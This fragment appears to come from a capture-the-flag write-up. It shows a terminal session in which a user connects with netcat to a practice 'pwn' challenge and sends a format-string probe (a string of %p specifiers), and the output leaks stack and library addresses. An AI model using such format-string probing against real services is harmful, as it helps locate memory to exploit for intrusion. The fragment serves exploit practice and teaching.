 2root@ac1d:/pwn# nc 111.198.29.45 46697
Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
2
aaaaaaaa.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
aaaaaaaa.0x7fff2c9c5320.0x7f.0x7fa8570f0260.(nil).(nil).0x6161616161616161.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0xa70252e7
0252e
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle